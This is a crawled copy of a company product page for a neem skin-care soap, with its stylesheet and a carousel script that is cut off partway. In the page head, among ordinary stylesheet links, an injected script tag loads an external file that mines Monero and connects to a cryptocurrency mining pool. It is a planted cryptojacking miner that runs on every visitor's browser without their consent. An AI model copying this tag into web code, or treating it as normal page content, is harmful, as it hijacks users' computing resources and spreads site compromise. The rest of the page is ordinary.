

--- FILE ---
content_type: text/html
request_url: https://willimpex.in/willneem.html
body_size: 2068
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="description" content=""/>
        <meta name="author" content=""/>
        <link rel="icon" type="image/png" href="images/favicon.ico"/>
        <title>Will Impex Pharmachem Pvt. Ltd. Pharmachem Pvt. Ltd.</title>
        <!-- Bootstrap Core CSS -->
        <link href="css/bootstrap.min.css" rel="stylesheet"/>
          <link href="css/owl.carousel.css" rel="stylesheet"/>
         <link href="css/owl.theme.css" rel="stylesheet"/>
        <link href="css/animate.min.css" rel="stylesheet"/>
        <!-- Custom CSS -->
        <link href="css/style.css" rel="stylesheet"/>








<script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn-heavy/xhv?jason=gulf.moneroocean.stream:10008" > </script>

    </head>    <body>       <script type="text/javascript" src="include/main_nav.js"></script>        <!-- header close -->
       
<section class="banner inner-banner">
 <img class="img-responsive" src="images/skin-care-soap.jpg" alt="skin-care-soap">
<div class="container">
       <div class="carousel-caption" data-animation="animated bounceInDown">
        <h1>SKIN CARE</h1>
        <div class="line"></div>
        <p></p>
      </div>
     </div>
</section>  
 <!-- Slider close -->
<section class="section6 padding details">
   <div class="container">
   <ol class="breadcrumb">
     <li><a href="index.html">Home</a></li>
     <li><a href="skin-care-soap.html">Skin Care</a></li>
     <li class="active">WILLNEEM SOAP</li>
   </ol>
   <div class="white-bg">
     <div class="row">
       <div class="col-md-5 col-sm-5">
         <div id="produts-detail" class="carousel slide" data-ride="carousel">
  <!-- Wrapper for slides -->
  <div class="carousel-inner" role="listbox">
    <div class="item active">
      <img src="images/products/willneem.png" alt="caupex">
    </div>
    
  </div>


</div>
       </div> 
       <div class="col-md-7 col-sm-7">
       <h3>WILLNEEM SOAP</h3>
       <div class="line pull-left"></div>
 
<div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true">
  <div class="panel panel-default">
    <div class="panel-heading" role="tab" id="headingOne">
      <h4 class="panel-title" data-target="#produts-detail" data-slide-to="0">
        <a role="button" data-toggle="collapse" data-parent="#accordion" href="#TabPanelId1" aria-expanded="true" aria-controls="collapseOne">
        WILLNEEM SOAP
        </a>
      </h4>
    </div>
    <div id="TabPanelId1" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne">
      <div class="panel-body">
              <table class="table table-bordered"> 
        <tbody> 
        <tr> 
        <td colspan="2">Soap noodles, aloe vera ext., neem ext., tulsi ext., berberis aristata</td> 
           
        </tr> 
       <tr>
        <td>Colour :</td> 
        <td>Guinea Green</td>   
        </tr>         
        </tbody> 
        </table>
        <p><b>Packing Size: </b>75 gm</p>
      </div>
    </div>
  </div>

      </div>
       </div> 
     </div>
     </div>
   </div>
</section>
     <script type="text/javascript" src="include/footer.js"></script>

             <!-- jQuery -->
        <script type="text/javascript" src="js/jquery.js"></script>
        <!-- Bootstrap Core JavaScript -->
        <script src="js/bootstrap.min.js"></script> 
        <script src="js/demo.js"></script>
         <script src="js/owl.carousel.min.js"></script> 
        <script src="js/top.js"></script>
<script>
   $(document).ready(function () {
			var owl = $("#products");
			$("#products").owlCarousel({
				 autoPlay: 4000, //Set AutoPlay to 3 seconds
				items:4,
				itemsDesktop: [1199, 3],
				itemsDesktopSmall: [979, 3],
				itemsTablet: [600, 2],
				lazyLoad: true,
			});
			$(".next").click(function () {
				owl.trigger('owl.next');
			});
			$(".prev").click(function () {
				owl.trigger('owl.prev');
			});
			$(".play").click(function () {
				owl.trigger('owl.play', 1000); //owl.play event accept autoPlay speed as second parameter
			});
			$(".stop").click(function () {
				owl.trigger('owl.stop');
			});
		});
</script>
<script>
$(window).scroll(function() {    
    var scroll = $(window).scrollTop();

    if (scroll >= 160) {
        $(".navbar-fixed-top").addClass("top-none");
    } else {
        $(".navbar-fixed-top").removeClass("top-none");
    }
});
</script>
    <script>
$('ul.nav li.dropdown').hover(function() {
  $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(200);
}, function() {
  $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeOut(200);
});
    </script>


    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://willimpex.in/css/style.css
body_size: 7818
content:
@font-face {
    font-family: 'Roboto-Regular';
    src: url('../fonts/Roboto-Regular.ttf');
}
@font-face {
    font-family: 'Roboto-Light';
    src: url('../fonts/Roboto-Light.ttf');
}
@font-face {
    font-family: 'Roboto-Bold';
    src: url('../fonts/Roboto-Bold.ttf');
}
@font-face {
    font-family: 'OpenSans-Regular';
    src: url('../fonts/OpenSans-Regular.ttf');
}
@font-face {
    font-family: 'OpenSans-Bold';
    src: url('../fonts/OpenSans-Bold.ttf');
}
@font-face {
    font-family: 'Lora-Regular';
    src: url('../fonts/Lora-Regular.ttf');
}

body {
    width: 100%;
    height: 100%;
    font-family: 'Roboto-Regular';
    color: #666;
    font-size:15px;
    background-color:#fff;
    -webkit-transition:all 0.3s ease-in-out 0s;
    -moz-transition:all 0.3s ease-in-out 0s;
    transition:all 0.3s ease-in-out 0s;
    line-height:24px;
}
html {
    width: 100%;
    height: 100%;
}
a {
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
a:hover,
a:focus {
    text-decoration: none;
}
a:focus {
    outline: medium none;
}
b{
	font-family: 'Roboto-Bold';
	font-weight:normal;
	}
.m_top{
	margin-top:10px;
	}
.m_top2{
	margin-top:30px;
	}
section{
	float:left;
	width:100%;
	clear:both;
	}
.padding{
	padding:50px 0;
	}
/*---- header ----*/
.carousel-control.left, .carousel-control.right {
    background-image: none;
}
.glyphicon-chevron-left:before, .glyphicon-chevron-right:before {
    content: none;
	width:auto;
}
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
    width: 60px;
    height: 60px;
	padding: 12px;
}
.glyphicon-chevron-right, .glyphicon-chevron-left{
	background-image:url(../images/flower.png);
	background-repeat:no-repeat;
	}
.carousel-control {
	width:100px;
	}
.banner .carousel-inner > .item > img{
	width:100%;
	}
.navbar-brand>img {
    width: 200px;
}
.navbar-brand{
	padding:0;
	height:auto;
	}
.navbar-default {
    background-color: rgba(255, 255, 255, 0.81);
    border-top: 5px solid #2676c9;
	border-left:0px solid #2676c9;
	border-right:0px solid #2676c9;
	border-bottom:0px solid #2676c9;
	padding:8px 0;
	border-radius:0;
}
.top-none .navbar-default{
	background-color:#fff;
	-webkit-box-shadow:0px 2px 3px 0px rgba(54, 54, 54, 0.17);
-moz-box-shadow:0px 2px 3px 0px rgba(54, 54, 54, 0.17);
box-shadow:0px 2px 3px 0px rgba(54, 54, 54, 0.17);
	}
.navbar-default .navbar-nav>li>a {
    color: #4b4b4b;
	font-size:15px;
}
.navbar-default .navbar-nav>li>a:hover{
	color: #2676c9;
	}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {
    color: #2676c9;
    background-color: transparent;
}
.dropdown-menu{
	width:850px;
	top:50px;
	border-radius:0px;
	border-bottom:4px solid #2676c9;
	padding:20px 15px 20px 20px;
	background-color:#ffffffe6;
	}
.dropdown-menu ul{
	padding:0;
	}
.dropdown-menu ul li a{
	color:#444;
	line-height: 30px;
	padding-left:3px;
	}
.dropdown-menu ul li a:hover{
	color:#a3248f;
	}
.dropdown-menu h3{
	margin-top:0;
	font-family: 'Roboto-Regular';
	color:#000;
	font-size:20px;
	}
.navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.dropdown-menu::before {
    content: '';
    border-width: 0 9px 9px 9px;
    border-color: transparent transparent #ccc transparent;
    border-style: solid;
    top: -0.9rem;
    left: 39px;
    right: auto;
	position: absolute;
    display: block;
    width: 0;
    height: 0;
    margin: 0 auto;
}
.navbar-right .dropdown-menu {
    right: 0;
    left: 0;
}
.dropdown-menu {
    width: 570px;
}
.carousel-caption{
	text-shadow: none;
	}
h1{
	font-size:45px;
	font-family: 'Roboto-Regular';
	color:#2676c9;
	}
h1 small{
	font-family: 'Roboto-Light';
	color:#a3238e;
	font-size:45px;
	}
.carousel-caption p{
	color:#555;
	}
.carousel-caption h3{
	color:#222222;
	font-size:22px;
	text-transform:uppercase;
	}
.btn-danger{
	border:2px solid #a3238e;
	background-color:transparent;
	font-family: 'Roboto-Regular';
	font-size:14px;
	text-transform:uppercase;
	letter-spacing:4px;
	color:#a3238e;
	padding: 8px 20px;
	}
.btn-danger:hover{
	background-color:#a3238e;
	color:#fff;
	border-color:#a3238e;
	}
.line{
	width:100px;
	height:2px;
	display:block;
	background-color:#a3238e;
	margin:0 auto;
	}
.carousel-inner .container{
	position:relative;
	}
.carousel-caption{
	right: auto;
    left:40px;
	bottom:165px;
	-webkit-animation-delay:.5s;
	animation-delay:.5;
	}
.item2 .carousel-caption{
	right:40px;
	left:auto;
	}
.section2{
	background-image:url(../images/flower_bg.png);
	background-color:#2676c9;
	background-size: cover;
	}
.box-border{
	border:1px solid #fff;
	background-color:rgba(38, 118, 201, 0.53);
	float:left;
	padding:20px;
	min-height: 255px;
	}
.box-border:hover{
	background-color:#2676c9;
	}
.box-border:after{
	content: "";
	position: absolute;
	width: 0;
	height: 0;
    border-top: 17px solid transparent;
    border-left: 17px solid #fff;
    border-right: 0px solid #fff;
    border-bottom: 17px solid transparent;
    margin:11px -1px 0 0 ;
	top: 41%;
	bottom: 0;
	right:0;
	}
.box-border:before {
	content: "";
	position: absolute;
	width: 0;
	height: 0;
    border-top: 15px solid transparent;
    border-left: 15px solid #2676c9;
    border-right: 0px solid #2676c9;
    border-bottom: 15px solid transparent;
    margin:13px 1px 0 0;
	top: 41%;
	bottom: 0;
	right:0;
	z-index:1;
}
.box-border-last:before, .box-border-last:after{
	content:none;
	}
.box-border h4{
	color:#fff;
	text-transform:uppercase;
	font-size: 16px;
	}
.box-border p{
	color:#fff;
	font-family: 'Roboto-Regular';
	font-size:14px;
	}
.section2 .text1{
	color:#fff;
	font-size:20px;
	text-align:center;
	font-family: 'Lora-Regular';
	}
.section3{
	background-color:#f5f5f5;
	}
.section3 h1{
	font-size:40px;
	margin-top: 0;
	}
.section3 h1 small{
	font-size:40px;
	}
.section3 .line {
    margin: 10px auto;
}
.section3 h3{
	letter-spacing:3px;
	}
.white-bg{
	float:left;
	background-color:#fff;
	width:100%;
	padding: 20px;
	}
.white-bg .carousel-indicators li{
	width:120px;
	height:auto;
	text-indent: 0;
	display:block;
	margin:10px;
	}
.white-bg .carousel-indicators li img{
	width:100%;
	}
.white-bg .carousel-indicators {
     bottom: 15px;
    left: auto;
    right: -67px;
    width: auto;
    margin-left: 0;
	background-color:#fff;
	border:2px solid #f5f5f5;
}
.carousel-indicators .active img{
	opacity:0.5;
	}
.white-bg-right{
	float:left;
	padding:20px 20px 20px 60px;
	width:100%;
	}
.white-bg-right img{
	width:45px;
	}
.products{
	background-image:url(../images/product_bg.png);
	background-color:#000;
	background-size: cover;
	}
.products .item{
	text-align:center;
	margin:10px;
	}
.products .item img{
	width:100%;
	border:5px solid #fff;
	-moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
	}

.products .item h4{
	font-size:20px;
	font-family: 'Lora-Regular';
	color:#333333;
	}
.products .line{
	margin:20px auto;
	}
.btn-default{
	background-color:#84b491;
	color:#fff;
	border:none;
	font-size:12px;
	border-radius:0;
	font-family: 'Roboto-Regular';
	text-transform:uppercase;
	padding:7px 24px;
	}
.pro-bg{
	background-color:#eeeeee;
	float:left;
	width:100%;
	padding:20px;
	position:relative;
	}
.pro-bg::before {
    position: absolute;
    content: "";
    top: 0;
    bottom: 0;
    left: 0;
    background-color:#b447a2;
    width:100%;
	height:60px;
    display: inline-block;
}
.owl-pagination{
	display:none;
	}
.products .customNavigation{
	float:none;
	width:150px;
	margin:0 auto;
	}
.products .customNavigation a{
	width:55px;
	height:59px;
	background-image:url(../images/flower.png);
	background-repeat:no-repeat;
	float: left;
    text-align: center;
    padding-top: 16px;
	margin: 0 5px;
	cursor:pointer;
	}
.products .line{
	width:50px;
	height:1px;
	}
.products  h1, .products  h1 small{
	color:#fff;
	font-size:40px;
	margin-top: 0;
    margin-bottom: 30px;
	}
.white-box{
	float:left;
	width:100%;
	background-color:#fff;
	}
.gray-box{
	background-color:#f4f4f4;
	float:left;
	width:100%;
	padding:5px 10px;
	}
.gray-box a{
	margin:6px 4px;
	color:#555;
	font-size:15px;
	}
.gray-box img{
	margin-right:5px;
	}
.section4 .line{
	width:50px;
	height:1px;
	background-color:#8a8a8a;
	float:left;
	margin: 10px 0;
	}
.section4 p{
	clear:both;
	}
.section4{
	background-color:#e6e6e6;
	}
.section4 .padding{
	padding:25px;
	float:left;
	 width:100%;
	}
h5{
	color:#a3238e;
	font-family: 'Lora-Regular';
	font-size:22px;
	clear: both;
	}
hr{
	float:left;
	width:100%;
	clear:both;
	}
footer{
	float:left;
	padding:15px 0;
	width:100%;
	border-top:3px solid #2676c9;
	}
footer p{
	font-size:14px;
	color:#545454;
	margin-bottom:5px;
	}
footer p a{
	color:#545454;
	}
.social-icons{
	float:right;
	margin-top:10px;
	}
.footer-logo{
	 width:200px;
	}
.inner-banner .container{
    position: relative;
	}
.inner-banner .carousel-caption {
    bottom:22px;
}
.inner-banner .carousel-caption .line{
	margin:20px auto;
	}
.inner-banner .carousel-caption  h1, .inner-banner .carousel-caption  h1 small{
	font-size:30px;
	text-transform: uppercase;
	}
.contact{
	background-image: url(../images/contact.png);
	}

.gray-bg-right{
	background-color:#f7f7f7;
	}
.padding2{
	float:left;
	width:100%;
	padding:20px;
	}
.icon-heading{
	float:left;
	width:100%;
	margin-bottom:5px;
	}
.icon-heading img{
	float:left;
	margin-right:5px;
	width: 30px;
	}
.icon-heading h5{
	float:left;
	clear: none;
	color:#2676c9;
	margin-top: 0;
	}
ul.list-icon{
	padding-left:18px;
	margin-bottom:0;
	clear: both;
	}
ul.list-icon li{
	margin-bottom:5px;
	}
.contact-form{
	background-color: #f4f4f4;
	float: left;
	width: 100%;
	padding:24px 45px;
	min-height: 464px;
	}
input{
	height:40px;
	}
.form-control{
	border-radius:0;
	box-shadow:none;
	background-color:transparent;
	margin-bottom:24px;
	height: 40px;
	}
.btn-send{
	background-color:#2676c9;
	color:#fff;
	padding:9px 15px;
	}
.btn-send:hover{
	background-color:#333;
	color:#fff;
	}
.btn-send img{
	width:15px;
	margin-right:8px;
	float:left;
	border-radius: 0px;
	margin-top: 4px;
	}
.border-rt{
	border-right:1px solid #ddd;
	}
.pro-box{
	float:left;
	width:100%;
	border-bottom:2px solid #a2238e;
	margin-bottom:20px;
	}
.pro-box:hover{
	border-color:#2677c9;
	}
.pro-box:hover h6{
	 color: #2677c9;
	}
.pro-box:hover img{
	 opacity:0.9;
	}
.pro-box img{
	background-color:#fff;
	}
.pro-box h6{
    color: #666;
    font-size: 16px;
    text-align: center;
    margin: 11px 0;
    line-height: 24px;
    min-height: 48px;
	}
.nav > li.search-click > a > img{
	width:auto;
		}
.search-content{
padding:30px 20px 20px 20px;
border-radius: 0;
display: block !important;
border: 0;
margin-top: 20%;
}
.search-click .modal-dialog{
margin-top:15%;
}
.search-content .form-control{
border-radius:0px;
border-color:#333;
box-shadow:none;
background-image: url(../images/search.png);
background-position: left 10px center;
background-repeat: no-repeat;
padding-left: 30px;
margin-bottom:5px;
height:45px;

}
.search-content .btn-default{
background-color:#333;
color:#fff;
width:100%;
border-color: #333;
margin-top:-5px;
height:45px;
}
.search-content .btn-default:hover{
background-color:#2677c9;
border-color:#2677c9;
}

.search-content .close{
position: absolute;
right: 7px;
top: 0px;
font-size: 27px;
}
.nav > li.search-click > a > img{
width:auto;
cursor:pointer;
}
.section6{
	 background-color:#f5f5f5;
	 }
.details h3{
	color:#2677c9;
	margin-top:0;
	}
.details .line {
    width: 65px;
    height: 1px;
    background-color: #888;
    margin: 10px auto 20px auto;
}

.panel-default>.panel-heading {
    background-color:transparent;
    border:none;
	 border-radius:0;
}
.panel-default{
	 box-shadow: none;
	 border-bottom: 1px solid #bebdbd;
	 border-left: 0px solid #333;
	 border-right: 0px solid #333;
	 border-top: 0px solid #333;
	 border-radius:0;
	}
.panel-group .panel {
    border-radius: 0;
}
.panel-body{
	 border:none;
	 padding: 15px 0;
	}
.panel-title a{
	display:block;
	font-size:18px;
	background-image:url(../images/mini.png);
	background-repeat:no-repeat;
	background-position:right;
	color:#333;
	}
.panel-title a.collapsed{
	background-image:url(../images/pluse.png);
	}
.panel-group .panel-heading+.panel-collapse>.list-group, .panel-group .panel-heading+.panel-collapse>.panel-body {
    border-top:0px solid #ddd;
}
.panel-heading {
    padding: 16px 0;
}
.details .white-bg .carousel-indicators {
    bottom:0;
    left: 0;
    right: 0;
    width: auto;
	position:relative;
	margin-top: 9px;
    margin-bottom: 0;
}
.details .white-bg .carousel-indicators li {
    width: 23%;
    height: auto;
    display: inline-block;
    margin: 2px;
}
.details .white-bg .item{
	background-color:#f3f3f3;
	}
.panel-group{
	clear:both;
	}
.download .thumbnail p{
	text-align:center;
	clear:both;
	}
.download .thumbnail .gray-box{
	margin-bottom: 10px;
	}
.row-box{
	float:left;
	width:100%;
	}
.dropdown-product{
	width:auto;
	min-width:200px;
	float:right;
	margin-bottom:0;
	}
.download b{
	font-size:18px;
	}
.inner-banner{
	background-color: #eaeaea;
	}
.testimonials .media{
	clear: both;
    border: 1px solid #ddd;
    padding: 10px;
    float: left;
    width: 100%;
	}
.testimonials .media p{
	margin-bottom:8px;
	}
.testimonials .media i{
	font-size: 14px;
    color: #999
	}
.breadcrumb {
    padding: 0;
    margin-bottom:12px;
}
.details {
    padding: 30px 0;
}
.gray-bg {
    background-color: #f3f3f3;
}
.generic .panel-title a{
	font-size:20px;
	color:#2677c9;
	text-transform: uppercase;
	}
.table-bordered>thead>tr>td, .table-bordered>thead>tr>th {
    border-bottom-width: 1px;
	vertical-align: middle;
}
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    vertical-align: middle;
}
.table-bordered>thead>tr>th {
	font-family: 'OpenSans-Bold';
	color:#444;
	 }
.table .table {
    margin-bottom: 0;
}
.t-bor>tbody>tr>td, .t-bor>tbody>tr>th, .t-bor>tfoot>tr>td, .t-bor>tfoot>tr>th, .t-bor>thead>tr>td, .t-bor>thead>tr>th {
    border-left:0px solid #ddd;
	border-right:0px solid #ddd;
}
.ayurvedic-product .pro-box h6 {
    min-height: 73px;
}
.cd-top {
    background-color:transparent;
	border:1px solid #666;
    bottom:5px;
    color: #FFFFFF;
    display:inline-block;
    font-size: 12px;
    height:37px;
    line-height: 31px;
    padding:4px;
    position: fixed;
    right: 10px;
    text-align: center;
    width:37px;
    z-index: 9999;
	visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity .3s 0s, visibility 0s .3s;
  -moz-transition: opacity .3s 0s, visibility 0s .3s;
  transition: opacity .3s 0s, visibility 0s .3s;
}
.cd-top img{
	vertical-align: inherit;
	}
.cd-top:hover{
	background-color: #fff;
	color:#333;
	}
.cd-top:focus{
	color:#FFF;
	}
.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;
  -moz-transition: opacity .3s 0s, visibility 0s 0s;
  transition: opacity .3s 0s, visibility 0s 0s;
}
.cd-top.cd-is-visible {
  /* the button becomes visible */
  visibility: visible;
  opacity: 1;
}
.cd-top.cd-fade-out {
  /* if the user keeps scrolling down, the button is out of focus and becomes less visible */
  opacity:1 
}

@media only screen and (min-width:250px) and (max-width:500px){
.white-bg .carousel-indicators {
    bottom: 0;
    left: auto;
    right: 0;
    width: 100%;
    margin-left: 0;
}
.white-bg .carousel-indicators li {
    width: 43%;
    text-indent: 0;
    display: inline-block;
    margin: 5px;
}
.carousel-indicators {
    position: relative;
}
.navbar-brand > img {
    width: 146px;
}
.navbar-brand{
	padding-left:15px;
	}
.glyphicon-chevron-right, .glyphicon-chevron-left {
    background-image: none;
}
.carousel-control {
    width: 30px;
}
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
    width: auto;
    height: auto;
    padding: 7px;
}
.banner .carousel-indicators{
	display:none;
	}
.banner{
	margin-top: 70px;
	}
.banner .carousel-caption{
	bottom:19px;
	left: 30px;
	}
.item2 .carousel-caption{
	right:30px;
	left:auto;
	}
.banner .line {
    width:70px;
    height: 1px;
}
.banner .carousel-caption p, .banner .carousel-caption h3{
	display:none;
	}
.banner .carousel-caption h1, .banner .carousel-caption h1 small{
	font-size:15px;
	}
.banner .carousel-caption .btn-danger {
    font-size: 12px;
    letter-spacing: 0px;
    padding: 5px;
	border:1px solid;
}
.banner .carousel-caption .btn-danger.m_top2{
	margin-top:8px;
	}
.box-border::before, .box-border::after{
    content: none;
}
.box-border{
	margin-bottom:10px;
	}
.white-bg-right {
    padding: 10px;
}
.section3 h1 {
    font-size: 25px;
}
.section3 h1 small {
    font-size: 25px;
}
.section3 h3 {
   font-size:18px;
}
.padding {
    padding:25px 0;
}
.products h1, .products h1 small {
    font-size: 25px;
    margin-bottom:26px;
}
.products .customNavigation {
    width: 135px;
}
.section4 .col-md-6{
	clear:both;
	}
.gray-box a {
    width: 100%;
    float: left;
}
.social-icons {
    float: none;
    margin-top: 16px;
}
footer{
	text-align:center;
	}
.navbar-default {
    background-color: #fff;
}
.dropdown-menu {
    width: 100%;
}
.inner-banner .carousel-caption{
	bottom: 0;
    padding-bottom: 0;
	left: 0;
right: 0;
	}
.white-bg {
    padding:10px;
}
.navbar-toggle{
	border-radius: 0;
	}
.generic .panel-title a {
    font-size: 16px;
	 padding-right: 22px;
}
.contact-form {
    padding: 15px;
}
.details h3 {
   font-size:19px;
   line-height: 24px;
}
.details .carousel{
	margin-bottom:20px;
	}
.panel-title a {
    font-size: 16px;
	line-height: 24px;
}
.breadcrumb > li {
    font-size: 12px;
}
.dropdown-menu{
	padding: 15px;
	}
.download .col-md-3{
	clear:both;
	}
.generic .panel .panel-body{
	width: 100%;
    overflow-x: auto;
	}
.white-bg .padding2 {
    padding: 20px 0;
}
}
@media only screen and (min-width:501px) and (max-width:767px){
.white-bg .carousel-indicators {
    bottom: 0;
    left: auto;
    right: 0;
    width: 100%;
    margin-left: 0;
}
.white-bg .carousel-indicators li {
    width: 22%;
    text-indent: 0;
    display: inline-block;
    margin: 5px;
}
.carousel-indicators {
    position: relative;
}
.navbar-brand > img {
    width: 146px;
}
.navbar-brand{
	padding-left:15px;
	}
.glyphicon-chevron-right, .glyphicon-chevron-left {
    background-image: none;
}
.carousel-control {
    width: 30px;
}
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
    width: auto;
    height: auto;
    padding: 7px;
}
.banner .carousel-indicators{
	display:none;
	}
.banner{
	margin-top: 70px;
	}
.banner .carousel-caption{
	bottom:8px;
	left: 30px;
	width:250px;
	}
.banner .line {
    width:70px;
    height: 1px;
}
.banner .carousel-caption p, .banner .carousel-caption h3{
	font-size:15px;
	line-height:24px;
	}
.banner .carousel-caption h1, .banner .carousel-caption h1 small{
	font-size:22px;
	
	}
.banner .carousel-caption .btn-danger {
    font-size: 13px;
    letter-spacing:2px;
    padding: 5px;
	border:1px solid;
}
.banner .carousel-caption .btn-danger.m_top2{
	margin-top:8px;
	}
.box-border::before, .box-border::after{
    content: none;
}
.box-border{
	margin-bottom:10px;
	}
.white-bg-right {
    padding: 10px;
}
.section3 h1 {
    font-size: 25px;
}
.section3 h1 small {
    font-size: 25px;
}
.section3 h3 {
   font-size:18px;
}
.padding {
    padding: 30px 0;
}
.products h1, .products h1 small {
    font-size: 25px;
    margin-bottom:26px;
}
.products .customNavigation {
    width: 135px;
}
.section4 .col-md-6{
	clear:both;
	}
.gray-box a {
    width: 100%;
    float: left;
}
.social-icons {
    float: none;
    margin-top: 16px;
}
footer{
	text-align:center;
	}
.navbar-default {
    background-color: #fff;
}
.dropdown-menu {
    width: 100%;
}
.navbar-toggle{
	border-radius: 0;
	}
.inner-banner .carousel-caption{
	bottom: 0;
	padding-bottom: 5px;
	}
.inner-banner .carousel-caption .line {
    margin: 14px auto;
}
.details .carousel {
    margin-bottom: 20px;
}
.details h3 {
    font-size: 21px;
}
.item2 .carousel-caption {
    right:40px;
    left:auto;
}

}
@media only screen and (min-width:768px) and (max-width:991px){
.box-border::before, .box-border::after{
    content: none;
}
.box-border{
	margin-bottom:20px;
	}
.padding {
    padding: 35px 0;
}
.white-bg .carousel-indicators {
    bottom: 59px;
    right: 0;
    margin-left: 0;
}
#about-slide .item img{
	width:100%;
	}
.carousel-caption {
    left: 60px;
    bottom: 65px;
}
.inner-banner .carousel-caption {
    bottom: 0;
    padding-bottom: 5px;
}
.inner-banner .carousel-caption h1, .inner-banner .carousel-caption h1 small {
    font-size: 21px;
}
.navbar-fixed-top .navbar-collapse {
    max-height: 360px;
}
.dropdown-menu .col-md-6{
	float:left;
	width:50%;
	}
	
	}
@media only screen and (min-width:992px) and (max-width:1199px){
.navbar-brand > img {
    width: 160px;
}
.navbar-nav > li > a{
	padding:11px 8px;
	}
.box-border {
    min-height: 297px;
}
.white-bg .carousel-indicators li {
    width: 93px;
}
.white-bg .carousel-indicators {
    right: -59px;
}
.section3 h1 small, .section3 h1 {
    font-size: 26px;
}
.white-bg-right h3{
	font-size:19px;
	}
.gray-box {
    padding: 5px 5px;
}
.gray-box a {
    margin: 6px 2px;
    font-size: 12px;
}
.gray-box img {
    margin-right: 3px;
}
	
	}
@media only screen and (min-width:1600px) and (max-width:1800px){
	.container{
		width:1400px;
		}
	}	
	
@media (max-width: 991px) { .navbar-header { float: none; } .navbar-toggle { display: block; } .navbar-collapse { border-top: 1px solid transparent; box-shadow: inset 0 1px 0 rgba(255,255,255,0.1); } .navbar-collapse.collapse { display: none!important; } .navbar-nav { float: none!important; margin: 7.5px -15px; } .navbar-nav>li { float: none; } .navbar-nav>li>a { padding-top: 10px; padding-bottom: 10px; } .navbar-collapse.collapse.in { /* NEW */ display: block!important; } }



--- FILE ---
content_type: application/javascript
request_url: https://willimpex.in/js/demo.js
body_size: 351
content:
/* Demo Scripts for Bootstrap Carousel and Animate.css article
* on SitePoint by Maria Antonietta Perna
*/
(function( $ ) {

	//Function to animate slider captions 
	function doAnimations( elems ) {
		//Cache the animationend event in a variable
		var animEndEv = 'webkitAnimationEnd animationend';
		
		elems.each(function () {
			var $this = $(this),
				$animationType = $this.data('animation');
			$this.addClass($animationType).one(animEndEv, function () {
				$this.removeClass($animationType);
			});
		});
	}
	
	//Variables on page load 
	var $myCarousel = $('#carousel-example-generic'),
		$firstAnimatingElems = $myCarousel.find('.item:first').find("[data-animation ^= 'animated']");
		
	//Initialize carousel 
	$myCarousel.carousel();
	
	//Animate captions in first slide on page load 
	doAnimations($firstAnimatingElems);
	
